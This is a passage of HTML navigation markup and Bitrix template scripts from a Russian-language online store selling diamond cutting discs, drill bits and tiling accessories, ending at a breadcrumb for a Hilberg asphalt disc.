            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/sverla-po-keramike-i-steklu">Сверла твердосплавные</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/sverla-po-keramike-i-steklu/sverla-po-keramike-i-steklu1">Сверла по керамике и стеклу</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/sverla-po-keramike-i-steklu/sverla-po-keramogranitu-kirpichu-gkl">Сверла по керамограниту, кирпичу, ГКЛ</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/perehodnye-kolca">Переходные кольца</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/perehodnye-kolca/perehodnye-kolca1">Переходные кольца</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/specializirovannye-diski">Специализированные диски</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/specializirovannye-diski/specializirovannye-diski1">Специализированные диски</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/soputstvuyushhaya-osnastka">Сопутствующая оснастка</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/konduktora-dlya-almaznyh-koronok">Удлинители и хвостовики для коронок по кирпичу и бетону</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/pyleudalitel-dlya-shlifovalnyh-rabot-na-ushm">Пылеудалитель для шлифовальных работ на УШМ</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/pyleudalitel-dlya-otreznyh-rabot-na-ushm">Пылеудалитель для отрезных работ на УШМ</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/prisoska-vakuumnaya-dlya-plitki-i-stekla">Присоски вакуумные помповые</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/pyleudalitel-dlya-dreli-almaznogo-sverleniya-280100">Пылеудалитель для дрели алмазного сверления</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/universalnye-shablony-plitochnika">Универсальные шаблоны плиточника</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/konduktory-dlya-almaznyh-koronok">Кондукторы для алмазных коронок</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/konturnye-shablony">Контурные шаблоны</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/prisoski-vakuumnye-zazhimnye">Присоски вакуумные зажимные</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/udliniteli-i-hvostoviki-dlya-koronok-po-plitke-i-naturalnomu-kamnyu">Удлинители и хвостовики для коронок по плитке и натуральному камню</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/abrazivnyj-brusok-dlya-zatochki-almaznyh-diskov">Абразивный брусок для заточки алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/derzhateli-dlya-agshk-na-ushm">Держатели для АГШК на УШМ</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/vosk-tehnicheskij-dlya-almaznyh-koronok2">Воск технический для алмазных коронок</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/perehodniki-dlya-koronok-po-kirpichu-i-betonu">Переходники для коронок по кирпичу и бетону</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/soputstvuyushhaya-osnastka/nasadka-napravlyayushhaya-na-ushm-dlya-zausovki-plitki"> Насадка-направляющая на УШМ для заусовки плитки</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/nozhi-dlya-elektrorubanka1">Ножи для электрорубанка</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/nozhi-dlya-elektrorubanka1/nozhi-dlya-elektrorubanka-odnostoronnie">Ножи для электрорубанка односторонние</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/nozhi-dlya-elektrorubanka1/nozhi-dlya-elektrorubanka-dvustoronnie1">Ножи для электрорубанка двусторонние</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/catalog/sverla-po-metallu">Сверла по металлу</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/sverla-po-metallu/sverla-stupenchatye">Сверла ступенчатые</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="catalog/sverla-po-metallu/sverla-spiralnye">Сверла спиральные</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>

															
	</div>
</li>
<li class="bxr-dark-flat bxr-bg-hover-flat bxr-li-top-menu-parent ">
                <a href="/about-disks">Видео и статьи<span class="fa fa-angle-down"></span></a>
  
	<div data-bimgsrc="" data-bimg="N" data-lg="3" data-md="3" data-sm="2" data-xs="1" class="col-w-lg-9 col-w-md-9  bxr-list-hover-menu ">
	<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/about-disks/articles">Статьи</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-metall">Алмазные диски по металлу</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/osobennosti-almaznyh-diskov">Особенности алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-po-mramoru">Алмазные диски по мрамору</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznyj-disk-princip-reza">Алмазный диск - принцип реза</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/guide-to-buying-a-wedge-saw-blade">Руководство по покупке клинового пильного диска</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-dlya-keramicheskoj-plitki">Алмазные диски для керамической и каменной плитки</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/raznovidnosti-almaznyh-diskov">Разновидности алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/choose-a-circular-saw">Выбираем дисковую пилу</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-universalnye">Алмазные диски универсальные</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-prodazha">Алмазные диски. Продажа</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/reinforced-concrete-equipment">Железобетонное оборудование</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/pilnye-diski">Пильные диски</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznyj-disk-i-ego-resurs">Алмазный диск и его ресурс</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski">Алмазные диски</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/trio-diamondy">Trio-Diamond</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/chto-neobhodimo-znat-ob-almaznyh-diskah">Что необходимо знать об алмазных дисках?</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-po-betonu-kak-vybrat">Алмазные диски по бетону, как выбрать</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-po-asfaltu">Алмазные диски по асфальту</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-ili-abrazivnye-diski">Алмазные или абразивные диски</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznyj-disk-po-betonu">Алмазный диск по бетону</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-beton">Алмазные диски по бетону</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/osobennosti-ekspluatacii-almaznyh-diskov">Особенности эксплуатации алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/internet-magazin-almaznyh-diskov">Интернет магазин алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-bolgarki">Алмазные диски для болгарки</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/vidy-almaznyh-diskov">Виды алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/chashka-almaznaya-shlifovalnaya">Чашка алмазная шлифовальная</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-granit">Алмазные диски по граниту</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-segmentnye">Алмазные диски сегментные</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/pilnyj-disk-po-alyuminiyu">Пильный диск по алюминию</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/prodazha-almaznyh-diskov">Продажа алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/otreznye-almaznye-diski">Отрезные алмазные диски</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-po-zhelezobetonu">Алмазные диски по железобетону</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/proizvoditeli-almaznyh-diskov">Производители алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/zatochnye-almaznye-diski">Заточные алмазные диски</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-dlya-zatochki">Алмазные диски для заточки</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/sfera-primeneniya-almaznyh-diskov">Сфера применения алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/tonkie-almaznye-diski">Тонкие алмазные диски</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-po-kamnyu">Алмазные диски по камню</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/kak-pravilno-podobrat-almaznyj-disk">Как правильно подобрать алмазный диск?</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/sploshnye-almaznye-diski">Сплошные алмазные диски</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-keramogranit">Алмазные диски по керамограниту</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/material-proizvodstva-almaznyh-diskov">Материал производства алмазных дисков</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/almaznye-diski-po-kirpichu">Алмазные диски по кирпичу</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articles/osobennosti-proizvodstva-almaznyh-diskov">Особенности производства алмазных дисков</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/about-disks/articl">Какой стороной ставить диск на болгарку, что делать если зажало диск?</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articl/what-are-the-disk-sizes-for-bulgarians">Какие бывают размеры дисков для болгарок </a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/articl/compliance-with-gost-in-the-production-of-diamond-discs">Соблюдение ГОСТ в производстве алмазных дисков</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/about-disks/video-s-nashej-osnastkoj">Видео с нашей оснасткой</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/video-s-nashej-osnastkoj/almaznye-koronki-gcb">Алмазные коронки по керамограниту GCB</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/video-s-nashej-osnastkoj/almaznye-diski-po-keramogranitu">Алмазные диски по керамограниту</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/video-s-nashej-osnastkoj/disk-almaznyj-po-derevu-s-gvozdyami-125-hilberg-super-wood-5301252">Диск алмазный по дереву с гвоздями 125 Hilberg Super Wood 530125</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/video-s-nashej-osnastkoj/almaznye-koronki-po-betonu-podrozetniki-trio-diamond-gc">Алмазные коронки (подрозетники) Trio-diamond GC</a></span><span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-disks/video-s-nashej-osnastkoj/disk-almaznyj-hilberg-super-turbo-23022-2310-hs1061">Диск алмазный Hilberg Super Turbo 230*22,23*10 HS106</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>

															
	</div>
</li>
<li class="bxr-dark-flat bxr-bg-hover-flat bxr-li-top-menu-parent ">
                <a href="/info">Информация <span class="fa fa-angle-down"></span></a>
  
	<div data-bimgsrc="" data-bimg="N" data-lg="3" data-md="3" data-sm="2" data-xs="1" class="col-w-lg-9 col-w-md-9  bxr-list-hover-menu ">
	<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/delivery">Доставка</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="delivery/wholesale">Оптовая продажа</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/manufacturing-of-diamond-discs">Производство алмазных дисков</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="manufacturing-of-diamond-discs/certificates">Сертификаты</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/about-the-store">О магазине</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="about-the-store/about-the-company">О компании</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/oplata">Оплата</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<p>Записей не найдено.</p>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>
<div class="bxr-element-hover-menu">
            
                <div class="bxr-element-content">
            <div class="bxr-element-name bxr-children-color-hover">
                                                <a href="/nashi-partnery-v-rb">Партнерская программа</a>
	    </div>
                            <div class="bxr-element-items">
                                  
								<span class="bxr-children-color-hover" style="    display: inline-block;"><a href="nashi-partnery-v-rb/nashi-partnery-v-rb1">Наши партнеры в РБ</a></span>
                                    </div>
               
        </div>
        <div class="bxr-clear"></div>
    </div>

															
	</div>
</li>
<li class="bxr-dark-flat bxr-bg-hover-flat bxr-li-top-menu-parent ">
                <a href="/contacts">Контакты</a>
                            </li>
<li class="bxr-dark-flat bxr-bg-hover-flat bxr-li-top-menu-parent ">
                <a href="https://trio-diamond.by/delivery">Доставка</a>
                            </li>
<li class="bxr-dark-flat bxr-bg-hover-flat bxr-li-top-menu-parent ">
                <a href="https://trio-diamond.by/delivery/wholesale">Оптовым клиентам</a>
                            </li>
</ul>
	
	              

</nav>
	</div>
			</div>        
    </div></div>
    <div class="bxr-menu-search-line-container bxr-menu-search-line-container-color">
        <div class="container">
            <div clss="row">
                                    <div id="bxr-menu-search-line" class="col-md-12 hidden-xs hidden-sm">
                        <div id="title-search-menu" class="bx-searchtitle-menu ">
	<form action="rezultaty-poiska">
		<div class="bx-input-group bxr-new-search">
                    <input id="title-search-input-menu" type="text" name="search" autocomplete="off" class="bx-form-control" placeholder="Поиск по сайту"/>
			<span class="bx-input-group-btn">
                                <button class="btn bxr-btn-default bxr-color bxr-bg-hover-light fa fa-search" type="submit" name="s"></button>
			</span>
		</div>
	</form>
</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/',
			'CONTAINER_ID': 'title-search-menu',
			'INPUT_ID': 'title-search-input-menu',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
                    </div>
                            </div>
        </div>    
    </div>
<div class="container">
    <div class="row">
        <div class="col-sm-12 col-xs-12 hidden-lg hidden-md bxr-mobile-menu-button-container">
            <div class="bxr-color-flat">
                <div class="bxr-mobile-menu-text">Меню</div>
                <div id="bxr-menuitem" class="bxr-mobile-menu-button pull-right"><i class="fa fa-bars"></i></div>
                                    <div id="bxr-menu-search-form" class="bxr-mobile-menu-button pull-right"><i class="fa fa-search"></i></div>
                            </div>
        </div>
    </div>
        <div class="row">
        <div class="col-sm-12 col-xs-12 hidden-lg hidden-md bxs-search-mobil-menu" style="display: block;">
        <div class="bxr-search-form">
 <div id="title-search" class="bx-searchtitle">
				<form action="rezultaty-poiska">
		<div class="bx-input-group">
                  <input type="text" name="search" value="" autocomplete="off"  placeholder="Поиск по сайту"/>
			<span class="bx-input-group-btn">
				<button class="btn bxr-btn-default bxr-color bxr-bg-hover-light fa fa-search" type="submit" name="s"></button>
			</span>
		</div>
	</form>
</div> 
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>



			
			
</div>       
			</div>
    </div>

        <div class="row">
        <div class="col-sm-12 col-xs-12 hidden-lg hidden-md" id="bxr-mobile-menu-container">
            <div id="bxr-mobile-menu-body"></div>
        </div>
    </div>
</div>

<script>
    function setTopMenu() {
                    $('#top_menu_type').val('with_catalog');
            $('#top_menu_type').trigger("change");
                            $('#top_menu_template_with_catalog').val('version_v1');
                $('#top_menu_template_with_catalog').trigger("change");
                                        $('#top-menu-settings-tab #_menu_settings_with_catalog_vs_version_v1_vs_FIXED_MENU').trigger("click");
                                        $('#top-menu-settings-tab #_menu_settings_with_catalog_vs_version_v1_vs_FULL_SIZE').trigger("click");
                                        $('#top-menu-settings-tab [name="MODE[wiz_wizTopMenu][MenuSettings_with_catalog_vs_version_v1_vs_STYLE]"]').val("colored_dark");
                $('#top-menu-settings-tab [name="MODE[wiz_wizTopMenu][MenuSettings_with_catalog_vs_version_v1_vs_STYLE]"]').trigger("change");
                                        $('#top-menu-settings-tab #_menu_settings_with_catalog_vs_version_v1_vs_USE_SEARCH').trigger("click");
                                        $('#top-menu-settings-tab #_menu_hover_with_catalog_vs_version_v1_vs_hover_template').val("list");
                $('#top-menu-settings-tab #_menu_hover_with_catalog_vs_version_v1_vs_hover_template').trigger("change");
                
                            $('#top-menu-settings-tab [name="MODE[wiz_wizTopMenu][HoverSettings_with_catalog_vs_version_v1_vs_STYLE_list]"]').val("colored_light");
                $('#top-menu-settings-tab [name="MODE[wiz_wizTopMenu][HoverSettings_with_catalog_vs_version_v1_vs_STYLE_list]"]').trigger("change");
                                        $('#top-menu-settings-tab [name="MODE[wiz_wizTopMenu][HoverSettings_with_catalog_vs_version_v1_vs_SECTION_IMAGE_list]"]').val("IMG");
                $('#top-menu-settings-tab [name="MODE[wiz_wizTopMenu][HoverSettings_with_catalog_vs_version_v1_vs_SECTION_IMAGE_list]"]').trigger("change");
                                        $('#top-menu-settings-tab [name="MODE[wiz_wizTopMenu][HoverSettings_with_catalog_vs_version_v1_vs_PARENT_SECTION_IMAGE]"]').val("N");
                $('#top-menu-settings-tab [name="MODE[wiz_wizTopMenu][HoverSettings_with_catalog_vs_version_v1_vs_PARENT_SECTION_IMAGE]"]').trigger("change");
             
                            $('#top-menu-settings-tab #_menu_settings_with_catalog_vs_version_v1_vs_RESPONSIVE_LG').val("3");
                $('#top-menu-settings-tab #_menu_settings_with_catalog_vs_version_v1_vs_RESPONSIVE_LG').trigger("change");
             
                            $('#top-menu-settings-tab #_menu_settings_with_catalog_vs_version_v1_vs_RESPONSIVE_MD').val("3");
                $('#top-menu-settings-tab #_menu_settings_with_catalog_vs_version_v1_vs_RESPONSIVE_MD').trigger("change");
             
            };
    
    function setLeftMenu() {
                    $('#left_menu_type').val('only_catalog');
            $('#left_menu_type').trigger("change");
                            $('#left_menu_template_only_catalog').val('left_hover');
                $('#left_menu_template_only_catalog').trigger("change");
                                        $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][MenuSettings_only_catalog_vs_left_hover_vs_STYLE]"]').val("colored_light");
                $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][MenuSettings_only_catalog_vs_left_hover_vs_STYLE]"]').trigger("change");
                                        $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][MenuSettings_only_catalog_vs_left_hover_vs_PICTURE_SECTION]"]').val("N");
                $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][MenuSettings_only_catalog_vs_left_hover_vs_PICTURE_SECTION]"]').trigger("change");
                           
                            $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][MenuSettings_only_catalog_vs_left_hover_vs_hover_template]"]').val("classic");
                $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][MenuSettings_only_catalog_vs_left_hover_vs_hover_template]"]').trigger("change");
                             
                            $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][HoverSettings_only_catalog_vs_left_hover_vs_STYLE_classic]"]').val("colored_light");
                $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][HoverSettings_only_catalog_vs_left_hover_vs_STYLE_classic]"]').trigger("change");
                                                    $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][HoverSettings_only_catalog_vs_left_hover_vs_PARENT_SECTION_IMAGE]"]').val("N");
                $('#left-menu-settings-tab [name="MODE[wiz_wizLeftMenu][HoverSettings_only_catalog_vs_left_hover_vs_PARENT_SECTION_IMAGE]"]').trigger("change");
             
                            $('#left-menu-settings-tab #_menu_settings_only_catalog_vs_left_hover_vs_RESPONSIVE_LG').val("3");
                $('#left-menu-settings-tab #_menu_settings_only_catalog_vs_left_hover_vs_RESPONSIVE_LG').trigger("change");
             
                            $('#left-menu-settings-tab #_menu_settings_only_catalog_vs_left_hover_vs_RESPONSIVE_MD').val("3");
                $('#left-menu-settings-tab #_menu_settings_only_catalog_vs_left_hover_vs_RESPONSIVE_MD').trigger("change");
             
            };
    
    $(document).ready(function() {
        $('.set-template-option li').each(function() {
            if ($(this).hasClass("current")) {
                $('input[name="MODE['+$(this).data("code")+']"]').val($(this).data("val"));
                $(this).closest(".set-template-option-wrap").find(".template-option-chosen-inner").html($(this).html());
            }
        });
        
        setTopMenu();
        setLeftMenu();
    });
    
    $(document).on("click", ".bxr-customize-panel-btn", function() {
        if ($('#bxr-customize-panel').hasClass('hiden-panel')) {
            var top = $('#bxr-customize-panel').offset().top - 50;
            $('#bxr-customize-panel').removeClass('hiden-panel');
            $('#bxr-customize-panel').css({top: top});
        } else {
            $('#bxr-customize-panel').addClass('hiden-panel');
        }
    });
    
    $(document).on("click", ".bxr-customize-panel-tabs li", function() {
        var code = $(this).data("tab");
        if (code.length > 0) {
            $(".bxr-customize-panel-tabs li").removeClass('active');
            $(this).addClass('active');
            $(".bxr-customize-panel-body").removeClass('active');
            $('.bxr-customize-panel-body[data-tab="'+code+'"]').addClass('active');
        }
    });
    
    $(document).on("click", ".set-template-option-wrap", function(event) {
        if ($(event.target).closest(".set-template-option").length)
            return; 
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(".set-template-option-wrap").removeClass('active');
            $(this).addClass('active');
        }        
//        $(this).find('.set-template-option').toggle();
//        $(this).find('hr').toggle();
        event.stopPropagation();
    });
    
    $(document).on("click", '.set-template-option li', function() {
        $('input[name="MODE['+$(this).data("code")+']"]').val($(this).data("val"));
        $(this).closest(".set-template-option-wrap").find(".template-option-chosen-inner").html($(this).html());
//        $(this).closest('.set-template-option').toggle();
        $(this).closest('.set-template-option-wrap').removeClass('active');
    });
    
    $(document).on("click", "#set-default-template", function() {
        var curPage = '/catalog/';
        location.href = curPage+"?CLEAR_MODE=y";
    });
    
    $(document).on("mouseleave", ".set-template-option li", function() {
        $('.bxr-elem-template-wrap').hide();
    });
    
    $(document).on("mouseover", ".set-template-option li", function() {
        var left = $(this).width() + $(this).offset().left + 40;
        var top = $(this).offset().top - 15;
        var id = $(this).data('id');
        
        $('.bxr-elem-template-wrap').hide();
            
        if ($('#bxr-elem-template-wrap-'+id).length == 0) {
            $('#bxr-customize-panel').after("<div id='bxr-elem-template-wrap-"+id+"' class='bxr-elem-template-wrap'>");
            $('#bxr-elem-template-wrap-'+id).css({left: left, top: top});
            $('#bxr-elem-template-wrap-'+id).show();
            BXReady.showAjaxShadow('#bxr-elem-template-wrap-'+id, 'elem-temp-shadow');
            var params = {
                ID: id
            };
            $.ajax({
                url: '/bitrix/components/bxr.demo/customize.panel.plus/templates/.default_new/ajax_elem.php',
                type: "POST",
                data: params,
                success: function(data) {
                    $('#bxr-elem-template-wrap-'+id).html(data);
                    BXReady.closeAjaxShadow('elem-temp-shadow');
                },
            });
        } else {
            $('#bxr-elem-template-wrap-'+id).show();
        }
    });
    
    $(document).on("mouseleave", "#bxr-customize-panel .fa-question", function() {
        $('.bxr-sect-template-wrap').hide();
    });
    


</script>
<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="bx-breadcrumb">
	
	
		<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Перейти на главную страницу">Главная</a></span>  >  <a class="B_crumb" href="/catalog" title="">Каталог</a>  >  <a class="B_crumb" href="/catalog/diamond-discs-laps" title="">Алмазные диски (круги)</a>  >  <a class="B_crumb" href="/catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika" title="">Алмазные диски по асфальту </a>  >  <span class="B_lastCrumb"><span class="B_currentCrumb">300 Диск алмазный по асфальту Hilberg HM307</span></span></span>
		
		
					<div style="clear:both"></div>
				</div>

			</div>
		</div>
	</div>
<div class="container tb20" id="content"><div class="row"><div class="col-xs-12"><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
<nav>
    <ul  class=" line-top  bxr-left-menu-hover hidden-sm hidden-xs">
                    <li class="bxr-color-flat bxr-title-menu-hover">Каталог</li>

		
		
		<li class="bxr-bg-hover-flat "> <a href="/catalog/diamond-discs-laps">Алмазные диски (круги)<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-discs-laps/almaznye-diski-dlya-bolgarki'>Алмазные диски по бетону для болгарки</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-discs-laps/almaznye-diski-po-betonu'>Алмазные диски больших размеров по железобетону и бетону</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-discs-laps/almaznye-diski-po-granitu'>Алмазные диски по граниту</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-discs-laps/diski-po-kamnyu-dlya-bolgarki'>Алмазные диски по железобетону для болгарки</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-discs-laps/diski-almaznye-po-keramogranitu'>Диски алмазные по керамике и керамограниту</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika'>Алмазные диски по асфальту </a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-discs-laps/almaznye-diski-dlya-plitkoreza1'>Алмазные диски для плиткореза</a></li>
</ul></div></li>
